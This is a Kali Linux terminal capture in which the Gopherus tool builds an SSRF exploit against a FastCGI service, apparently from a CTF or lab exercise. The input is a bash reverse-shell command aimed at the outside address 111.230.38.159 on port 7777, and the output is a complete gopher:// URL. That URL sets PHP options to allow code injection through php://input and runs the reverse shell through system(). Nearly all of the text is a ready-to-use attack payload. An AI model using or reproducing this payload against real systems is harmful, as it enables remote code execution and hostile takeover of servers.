 ┌──(kali㉿kali)-[~/桌面/SSRF/Gopherus-master]
└─$ python2 gopherus.py --exploit fastcgi
author: $_SpyD3r_$
Give one file name which should be surely present in the server (prefer .php file)
if you don't know press ENTER we have default one:  /var/www/html/index.php
Terminal command to run:  bash -c "bash -i >& /dev/tcp/111.230.38.159/7777 0>&1"
Your gopher link is ready to do SSRF:
gopher://127.0.0.1:9000/_%01%01%00%01%00%08%00%00%00%01%00%00%00%00%00%00%01%04%00%01%01%05%05%00%0F%10SERVER_S
OFTWAREgo%20/%20fcgiclient%20%0B%09REMOTE_ADDR127.0.0.1%0F%08SERVER_PROTOCOLHTTP/1.1%0E%03CONTENT_LENGTH106%0E%
04REQUEST_METHODPOST%09KPHP_VALUEallow_url_include%20%3D%20On%0Adisable_functions%20%3D%20%0Aauto_prepend_file%
20%3D%20php%3A//input%0F%17SCRIPT_FILENAME/var/www/html/index.php%0D%01DOCUMENT_ROOT/%00%00%00%00%00%01%04%00%0
1%00%00%00%00%01%05%00%01%00j%04%00%3C%3Fphp%20system%28%27bash%20-c%20%22bash%20-i%20%3E%26%20/dev/tcp/111.230
.38.159/7777%200%3E%261%22%27%29%3Bdie%28%27-----Made-by-SpyD3r-----%0A%27%29%3B%3F%3E%00%00%00%00
-----------Made-by-SpyD3r-----------